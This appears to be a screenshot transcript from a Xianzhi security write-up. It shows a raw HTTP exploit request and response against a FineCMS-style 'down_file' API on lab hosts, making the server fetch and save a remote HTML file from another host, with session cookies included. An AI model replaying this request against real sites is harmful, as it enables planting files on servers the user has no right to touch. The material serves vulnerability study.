 Request
Raw Params Headers Hex
POST /index.php?s=member&c=api&m=down_file&iajax=1 HTTP/1.1
Host: 10.10.10.129
Content-Length: 93
Accept: */*
Origin: http://10.10.10.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/73.0.3683.103 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://10.10.10.129/index.php?s=member&c=account&m=avatar
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: finecms-admin-login=admin;
f814212a5b521d45bd53097f6a4a5fdb_ci_session=6mtiot6ft5svs0djpu0o88jug18kfnas;
member_online_time=1554482555; member_uid=3; member_cookie=760f0b8866e8e9b4e0b7;
login_score_3=1
Connection: close
file=http://10.10.10.1/haha.html&url=code=22d7Qrdws88/R/uETpWlvY/PFNTYzvs/QNj5PBa66veNDIECqpM
Response
Raw Headers Hex Render JSON Beautifier
{
"status": 1,
"id": 14,
"name": "bc5b553641.html"
}
先知社区